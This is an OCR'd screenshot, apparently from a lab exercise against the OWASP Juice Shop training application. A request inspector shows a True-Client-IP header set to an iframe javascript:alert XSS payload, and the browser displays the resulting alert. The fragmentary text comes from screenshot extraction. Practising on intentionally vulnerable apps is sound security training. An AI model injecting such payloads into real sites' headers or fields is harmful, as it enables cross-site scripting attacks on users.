 OWASP Juice Shop
vascript:alert(`xss`)">
10.49.183.246
xss
OK
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Inspector
User-Agent Mozilla/5.0 (X11; Ubunt...
Accept application/json, text/pl...
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate, br
Authorization Bearer eyJ0eXAiOiJKV...
Connection keep-alive
Referer http://10.49.183.246/
Cookie language=en; cookieco...
Priority u=0
Name:
True-Client-IP
Value:
<iframe src="javascript:alert(`xss`
)">
Cancel Add